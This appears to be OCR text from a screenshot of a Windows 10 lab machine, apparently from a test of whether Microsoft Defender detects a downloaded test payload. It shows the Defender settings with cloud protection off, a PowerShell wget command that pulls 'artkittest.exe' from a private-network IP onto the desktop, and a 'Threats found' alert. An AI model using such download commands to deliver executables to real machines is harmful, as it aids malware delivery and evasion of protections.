 Recycle Bin
Tools
artkittest.exe
Windows Security
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with
access to the latest protection data in the cloud.
Works best with Automatic sample submission
turned on.
Cloud-delivered protection is off.
Your device may be vulnerable.
Dismiss
Off
Automatic sample submission
Send sample files to Microsoft to help protect
you and others from potential threats. We'll
prompt you if the file we need is likely to contain
personal information.
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement
Windows PowerShell
PS C:\Users\blaster> wget http://192.168.127.129:80/test -UseBasicP -OutFile "C:\Users\blaster\Desktop\artkittest.exe"
PS C:\Users\blaster>
Windows Security
Virus & threat protection
Threats found
Microsoft Defender Antivirus found threats. Get
details.